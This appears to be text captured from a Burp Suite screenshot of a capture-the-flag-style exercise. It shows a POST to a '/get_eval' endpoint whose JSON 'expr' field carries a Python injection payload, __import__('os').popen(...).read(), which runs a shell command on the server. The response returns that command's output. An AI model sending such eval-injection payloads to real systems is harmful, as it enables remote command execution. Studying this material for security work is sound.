 Request
Pretty Raw Hex Hackvertor \n
1 POST /get_eval HTTP/1.1
2 Host: 128.238.62.15:8000
3 Content-Length: 73
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://128.238.62.15:8000
9 Referer: http://128.238.62.15:8000/report
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "expr":"__import__('os').popen('file leaderboard.txt.enc').read()"
15 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 29 Mar 2025 06:22:21 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 95
7 Vary: Cookie
8 Set-Cookie: session=
; Expires=Sat, 29 Mar 2025 06:32:21 GMT;
HttpOnly; Path=/
9
10 {
"result":"leaderboard.txt.enc: openssl enc'd data with salted password\n",
"status":"success"
}
11